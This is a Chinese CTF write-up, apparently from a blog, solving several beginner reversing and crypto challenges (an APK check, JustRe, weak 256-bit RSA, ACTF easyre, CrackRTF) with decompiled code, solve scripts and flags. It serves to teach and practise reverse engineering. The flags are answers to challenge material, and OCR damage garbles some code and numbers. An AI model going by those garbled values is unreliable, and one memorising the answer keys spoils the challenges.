| flag{c164675262033b4c49bdf7f9cda28a75} | https://blog.csdn.net/weixin_44309300 |

位移一个一个试出来的。

### 简单注册器

### 1.apk

```
}
if (flag == 1) {
    char[] x = "dd2940c04462b4dd7c450528835cca15".toCharArray();
    x[2] = (char) ((x[2] + x[3]) - 50);
    x[4] = (char) ((x[2] + x[5]) - 48);
    x[30] = (char) ((x[31] + x[9]) - 48);
    x[14] = (char) ((x[27] + x[28]) - 97);
    for (int i = 0; i < 16; i++) {</pre>
        char a = x[31 - i];
        x[31 - i] = x[i];
        x[i] = a;
    }
    textview.setText("flag{" + String.valueOf(x) + "}");
    return:
}
textview.setText("输入注册码错误");
```

### **JustRe**

1.IDA搜索String

| 's' | .rdata:UU***  | UUUUUU1A | U | Kuntime Error!\n\nFrogram:             |  |
|-----|---------------|----------|---|----------------------------------------|--|
| 's' | .rdata:00***  | 00000017 | С | <program name="" unknown=""></program> |  |
| 's' | .rdata:00***  | 00000013 | С | GetLastActivePopup                     |  |
| 's' | .rdata:00***  | 00000010 | С | GetActiveWindow                        |  |
| 's' | .rdata:00***  | 0000000C | С | MessageBoxA                            |  |
| 's' | .rdata:00***  | 0000000B | С | user32. dll                            |  |
| 's' | .rdata:00***  | 0000000B | С | USER32. dll                            |  |
| 's' | .rdata:00***  | 000000D  | С | KERNEL32. dll                          |  |
| 's' | . data:004*** | 0000001B | С | BJD {%d%d2069a45792d233ac}             |  |
| 's' | . data:004*** | 00000010 | С | 您已经点了 %d 次                             |  |
| 's' | . data:004*** | 00000006 | С | 粒冢                                     |  |
| 's' | . data:004••• | 00000006 | С | 粒冢                                     |  |
| 's' | . data:004    | 00000006 | С | 澧琚[                                    |  |

2.交叉引用

|   | .uata.0040/021                   |                     | uu v                   |                              |
|---|----------------------------------|---------------------|------------------------|------------------------------|
|   | .data:00407030                   | ; char aBjdDD20     | 69a4579[]              |                              |
| • | .data:00407030                   | aBjdDD2069a4579     | db ' BJD{%d%d2069a4579 | 92d233ac}',0                 |
|   | .data:00407030                   |                     |                        | ; DATA XREF: DialogFunc+5A↑o |
|   | .data:0040704B                   |                     | align 4                |                              |
| • | .data:0040704C<br>.data:0040704C | ; char aD[16]<br>aD | db '您已经占了 %d 次'        | : DATA XRFF: DialogFunc+351o |

3.两个%d的值



https://blog.csdn.net/weixin\_44309300

19999和0,带入BJD得出flag

### **RSA**

<mark>||</mark>.. (上级目录) 励 flag.enc *||*] pub.key

文件夹里面就两个文件,一个flag,一个pub.key公钥。 解决:通过公钥得出 q,p,n,e获得private私钥去获得flag。

| RSA Public-Key: (256 bit)                                                |  |  |  |  |  |  |  |
|--------------------------------------------------------------------------|--|--|--|--|--|--|--|
| Modulus:                                                                 |  |  |  |  |  |  |  |
| 00:c0:33:2c:5c:64:ae:47:18:2f:6c:1c:87:6d:42:                            |  |  |  |  |  |  |  |
| 33:69:10:54:5a:58:f7:ee:fc:0b:ca:af:5a:f3:                               |  |  |  |  |  |  |  |
| 41:cc:dd                                                                 |  |  |  |  |  |  |  |
| Exponent: 65537 (0×10001)                                                |  |  |  |  |  |  |  |
| Modulus=C0332C5C64AE47182F6C1C876D42336910545A58F7EEFEFC0BCAAF5AF341CCDD |  |  |  |  |  |  |  |
| writing RSA key                                                          |  |  |  |  |  |  |  |
| BEGIN PUBLIC KEY                                                         |  |  |  |  |  |  |  |
| MDwwDQYJKoZIhvcNAQEBBQADKwAwKAIhAMAzLFxkrkcYL2wch21CM2kQVFpY9+7+         |  |  |  |  |  |  |  |
| /AvKr1rzQczdAgMBAAE=                                                     |  |  |  |  |  |  |  |
| END PUBLIC KEY                                                           |  |  |  |  |  |  |  |

### >>> int(0xC0332C5C64AE47182F6C1C876E 369344822960481191906660620034948005

n转成十进制,利用在线工具获得q,p在线工具http://www.factordb.com

| <u>Search</u>    |                   | Sequences          | Report results Factor tables                      |                                        | Status                             | Download |
|------------------|-------------------|--------------------|---------------------------------------------------|----------------------------------------|------------------------------------|----------|
|                  |                   |                    | 3349683240683303752040100187                      | 12324507677580283866812532578531831500 | 4398778586538866210198C Factorize! |          |
|                  |                   |                    |                                                   | Result:                                |                                    |          |
| tatus <u>(?)</u> | digits            | number             |                                                   |                                        |                                    |          |
| F                | 193 <u>(show)</u> | <u>3349683240.</u> | <u>91&lt;193&gt;</u> = <u>183021398707</u> <97> · | <u>183021398713&lt;97&gt;</u>          | https://blog.codr                  |          |

利用rsatool工具生成私钥https://github.com/ius/rsatool安装地址(gmpy2记得安装依赖放报错 sudo apt-get install libmpc-dev)

| python3 rsatool.py | -o private. | pem -e | ا- 65537 | 2859604688904 | 51637935629440372 | 639283459 -q | 3040087416046019244 | 943 |
|--------------------|-------------|--------|----------|---------------|-------------------|--------------|---------------------|-----|
| 28155975272418463  |             |        |          |               |                   |              |                     |     |



rsautt

利用生成的private私钥解密flag.enc

openssl rsautl -decrypt -in flag.enc -inkey private.pem

bingo!!

flag{decrypt\_256}

# [ACTF新生赛2020]easyre

1, 查壳 UPX壳 2, 拖进IDA

MAIN函数

```
1 int __cdecl main(int argc, const char **argv, const char **envp)
2 {
    _BYTE v4[12]; // [esp+12h] [ebp-2Eh] BYREF
_DWORD v5[3]; // [esp+1Eh] [ebp-22h]
_BYTE v6[5]; // [esp+2Ah] [ebp-16h] BYREF
3
4
5
    int v7; // [esp+2Fh] [ebp-11h]
int v8; // [esp+33h] [ebp-Dh]
int v9; // [esp+37h] [ebp-9h]
6
7
8
    char v10; // [esp+3Bh] [ebp-5h]
int i; // [esp+3Ch] [ebp-4h]
9
0
1
2
   __main();
qmemcpy(v4, "*F'\"N,\"(I?+@", sizeof(v4));
printf("Please input:");
3
4
    scanf("%s", v6);
if ( v6[0] != 'A' || v6[1] != 'C' || v6[2] != 'T' || v6[3] != 'F' || v6[4] != '{' || v10 != '}' )
5
6
7
       return 0;
8
    v5[0] = v7;
9
    v5[1] = v8;
0
    v5[2] = v9;
1
     for ( i = 0; i <= 11; ++i )
2
З
       if ( v4[i] != _data_start__[*((char *)v5 + i) - 1] )
4
          return 0;
5
    }
6
    printf("You are correct!");
7
     return 0;
81
```

https://blog.csdn.net/weixin\_44309300

已知V4,V6和\_data\_start 求v5即flag。

```
.data:00402000 ; cnar _data_start _ [9b]
.data:00402000 _data_start _ db '~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>'
.data:00402000 ; DATA_XREF: _main+EC^r
.data:00402000 db '=<;:9876543210/.-,+*)(',27h,'&%$# !"',0
.data:00402060 align 40h
.data:00402080 public __CRT_glob
.data:00402080 CRT_glob dd 0FFFFFFFFh : DATA_XREF: _mingw_CRTStartup+4A1r
```

IDA中H查值,R转换显示形式,可见V4数值。

| 1              |           |                                     |
|----------------|-----------|-------------------------------------|
| .text:00401340 |           |                                     |
| .text:00401340 | push      | ebp                                 |
| .text:00401341 | mov       | ebp, esp                            |
| .text:00401343 | and       | esp, 0FFFFFF0h                      |
| .text:00401346 | sub       | esp, 40h                            |
| .text:00401349 | call      | main                                |
| .text:0040134E | mov       | byte ptr [esp+12h], 42              |
| .text:00401353 | mov       | byte ptr [esp+13h], 70              |
| .text:00401358 | mov       | byte ptr [esp+14h], 39              |
| .text:0040135D | mov       | byte ptr [esp+15h], 34              |
| .text:00401362 | mov       | byte ptr [esp+16h], 78              |
| .text:00401367 | mov       | byte ptr [esp+17h], 44              |
| .text:0040136C | mov       | byte ptr [esp+18h], 34              |
| .text:00401371 | mov       | byte ptr [esp+19h], 40              |
| .text:00401376 | mov       | byte ptr [esp+1Ah], 73              |
| .text:0040137B | mov       | byte ptr [esp+1Bh], 63              |
| .text:00401380 | mov       | byte ptr [esp+1Ch], 43              |
| .text:00401385 | movinitos | byte_ptr_[esp+10h], 64 44300300     |
| .text:0040138A | mov       | dword ptr [esp], offset Format ; "P |

```
v4 = [42,70,39,34,78,44,34,40,73,63,43,64] #v4列表
#r: 防持殊字符转义
str = r'~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('+chr(0x27)+r'&%$
# !"'
s=[]
flag1 = ''
for i in v4:
    print(i)
    s.append(str.find(chr(i))+1) #V4 中find下标+1, 即V5
    print(s)
for i in s:
    flag1 += chr(i)
print(flag1)</pre>
```

[85, 57, 88, 95, 49, 83, 95, 87, 54, 64, 84, 63] U9X\_IS\_W6@T?

## CrackRTF

1, 无壳子, 直接IDA32



大概流程:

输入两次密码,都正确的话应该就出flag。

2,进入第一个加密函数,sub\_40100A。





猜测HASH加密,具体哪种查找WINDOWS API手册查找

# CryptCreateHash function (wincrypt.h)

12/05/2018 • 3 minutes to read

Important This API is deprecated. New and existing software should start using Cryptography Next Generation APIs. Microsoft may remove this API in future releases.

The CryptCreateHash function initiates the hashing of a stream of data. It creates and returns to the calling application a handle to a cryptographic service provider (CSP) hash object. This handle is used in subsequent calls to CryptHashData and CryptHashSessionKey to hash session keys and other streams of data.

# Syntax

| C++                                                                                                    | 🗅 Сору |
|----------------------------------------------------------------------------------------------------|--------|
| BOOL CryptCreateHash(<br>HCRYPTPROV hProv,<br>ALG_ID Algid,<br>HCRYPTKEY hKey,<br>DWORD dwFlags,<br>HCRYPTHASH *phHash<br>); |        |
|                                                                                                    |        |

# **Parameters**

hProv

A handle to a CSP created by a call to CryptAcquireContext.



An ALG\_ID value that identifies the hash algorithm to use.

Valid values for this parameter vary, depending on the CSP that is used. For a list of default algorithms, see Remarks.

| CALG_SHA1 | 0x00008004 | Same as CALG_SHA. This algorithm is supported by the Microsoft Base Cryptographic |
|-----------|------------|-----------------------------------------------------------------------------------|
|           |            | Provider.                                                                         |

Is this page

In this article

🖒 Yes 🛛 🖓

### Syntax Parameters Return value Remarks Requirements

See also

在线解密(也可以脚本爆破,参考了其他同学的wp范围都直接给出,不太清楚所以就没用脚本方法)这里在线sha1解密没免费 

| 输入让你无语的MD5 |                                          |  |  |  |  |  |  |  |
|------------|------------------------------------------|--|--|--|--|--|--|--|
|            | 6E32D0943418C2C33385BC35A1470250DD8923A9 |  |  |  |  |  |  |  |
|            | md5                                      |  |  |  |  |  |  |  |
|            | 123321@DBApp                             |  |  |  |  |  |  |  |
|            |                                          |  |  |  |  |  |  |  |

第一次密码:

#### 123321

3, sub\_40100A 和 sub\_401019 加密方式是相似的,只是key不同。

下面逆推分析第二次输入密码。

突破口 sub\_40100F 函数

| L  | TDA LICE A I I I I I I I I I I I I I I I I I I                 | a new trea     | · 🔟 🗂             | Structures | لفا           | لعط |
|----|----------------------------------------------------------------|----------------|-------------------|------------|---------------|-----|
| 1  | char cdecl sub 4014D0(LPCSTR lpString)                         |                |                   |            |               |     |
| 2  |                                                                |                |                   |            |               |     |
| 3  | LPCVOID lpBuffer; // [esp+50h] [ebp-1Ch]                       |                |                   |            |               |     |
| 4  | DWORD NumberOfBytesWritten; // [esp+58h] [ebp-14h]             | BYREF          |                   |            |               |     |
| 5  | DWORD nNumberOfBytesToWrite; // [esp+5Ch] [ebp-10h]            |                |                   |            |               |     |
| 6  | HGLOBAL hResData; // [esp+60h] [ebp-Ch]                        |                |                   |            |               |     |
| 7  | HRSRC hResInfo; // [esp+64h] [ebp-8h]                          |                |                   |            |               |     |
| 8  | HANDLE hFile; // [esp+68h] [ebp-4h]                            |                |                   |            |               |     |
| 9  |                                                                |                |                   |            |               |     |
| .0 | hFile = 0;                                                     |                |                   |            |               |     |
| .1 | hResData = 0;                                                  |                |                   |            |               |     |
| .2 | <pre>nNumberOfBytesToWrite = 0;</pre>                          |                |                   |            |               |     |
| .3 | NumberOfBytesWritten = 0;                                      |                | A A YZYNE         |            |               |     |
| .4 | <pre>hResInfo = FindResourceA(0, (LPCSTR)0x65, "AAA");</pre>   | 3大取AA          | AA資源              |            |               |     |
| .5 | if ( !hResInfo )                                               | -              |                   |            |               |     |
| .6 | i return 0;                                                    |                |                   |            |               |     |
| .7 | <pre>nNumberOfBytesToWrite = SizeofResource(0, hResInfo)</pre> | );             |                   |            |               |     |
| .8 | hResData = LoadResource(0, hResInfo);                          |                |                   |            |               |     |
| .9 | if ( !hResData )                                               |                | 传入的字符串            | 和 AAA资源中的  | <b>〕</b> 内容 注 | 进行操 |
| !0 | return 0;                                                      |                | 作 重再进到的           | うくる新田田士    | 业(赤八)         | ±⊑. |
| 1  | <pre>lpBuffer = LockResource(hResData);</pre>                  |                | 117 需安匹到。         | 「四剱王岡公     | 也未力了          | 171 |
| !2 | sub 401005(lpString, (int)lpBuffer, nNumberOfBytesT            | ToWrite);      |                   |            |               |     |
| !3 | <pre>hFile = CreateFileA("dbapp.rtf", 0x10000000u, 0, 0,</pre> | , 2u, 0x80u, 0 | ı);               |            |               |     |
| !4 | if ( hFile == (HANDLE)-1 )                                     |                |                   |            |               |     |
| !5 | return 0;                                                      |                |                   |            |               |     |
| !6 | if ( !WriteFile(hFile, lpBuffer, nNumberOfBytesToWr            | ite, &Number0  | )fBytesWritten, 0 |            |               |     |
| !7 | return 0;                                                      |                |                   |            |               |     |
| 8  | CloseHandle(hFile);                                            |                |                   |            |               |     |
| !9 | return 1;                                                      |                |                   |            |               |     |
| 10 | /}                                                             |                |                   |            |               |     |
|    |                                                                |                |                   |            |               |     |
|    |                                                                |                |                   |            |               |     |
|    |                                                                |                |                   |            |               |     |

此函数功能大致流程:获取AAA资源的内容,lpString是前面传入的Str,即第二次输入的密码,长度位6(后面会用到),经 sub\_401005函数处理AAA资源内容和Str处理,生产.rtf文件(点题,RTF)。

可以用工具去查看.tff文件的后缀 工具名: Resource\_Hacker(资源网上找哈,好多) 自己创建个文件随便添加点东西改后缀名字.rtf(取前六个字符)



同时用此工具查看自身文件资源: (也取前6个字节)



运算规则(异或):

```
Pseudocode-A
                                                   🔀 🔘 Hex View-1 🔀 🛝
      IDA View-A 🛛 🛛 🖂
                                                                                               Structures
Ē
                                                                                                               X
  unsigned int cdecl sub 401420(LPCSTR lpString, int a2, int a3)
1
2
З
    unsigned int result; // eax
    unsigned int i; // [esp+4Ch] [ebp-Ch]
unsigned int v5; // [esp+54h] [ebp-4h]
4
5
6
7
    v5 = lstrlenA(lpString);
8
    for (i = 0; ; ++i)
c
    ł
10
      result = i;
      if ( i >= a3 )
11
12
        break;
13
        (_BYTE *)(i + a2) ^= lpString[i % v5];
14
    1
15
    return result:
16
```

#### result = '{\\rtf1' #\python*中特殊字符\转义* a2 = [0x05,0x7D,0x41,0x15,0x26,0x01] #AAA*资源里面读取的*

#### flag=''

for i in range(0,len(result)): x = ord(result[i])^a2[i] #ord()函数 字符转为ASCII码 flag += chr(x) print(flag)



#### ~!3a@0

3.输入两次正确密码, 生产.rtf文件(内含flag)

| Hun.                              |   |
|-----------------------------------|---|
| 🖻 dbapp.rtf                       | 2 |
| d817b3ad-28c1-443a-bbca-eda6527   | 2 |
| d817b3ad-28c1-443a-bbca-eda6527   | 2 |
| d817b3ad-28c1-443a-bbca-eda6527   | 2 |
| d817b3ad-28c1-443a-bbca-eda6527   | 2 |
| 📄 d817b3ad-28c1-443a-bbca-eda6527 | 2 |

|                        |                | dbapp.rtf [兼容模式] - \ |          |      |
|------------------------|----------------|----------------------|----------|------|
| ₫ ♀ 操作说明搜索             |                |                      |          |      |
| •   🗄 🗎   🏍 •   Å↓   . | <del>ب</del> ا | AaBbCcDi             | AaBbCcDi | AaB  |
| ≌ ‡=- ⊉-⊞-             |                | ↓ E文                 | ↓ 无间隔    | 标题 1 |
| 段落                     | L2             |                      |          |      |
|                        |                |                      |          |      |

\_\_\_\_\_\_\_\_Flag{N0\_M0re\_Free\_Bugs}↩

https://blog.csdn.net/weixin\_44309300

总结:整体流程分析不难,难的是解密...理解了很久。

## [2019红帽杯]easyRE

1,先给参考吧,这题有点坑,答案ez过程一点不ez。 参考: https://www.freesion.com/article/5037732979/

### 2,IDA分析,第一反应看start函数

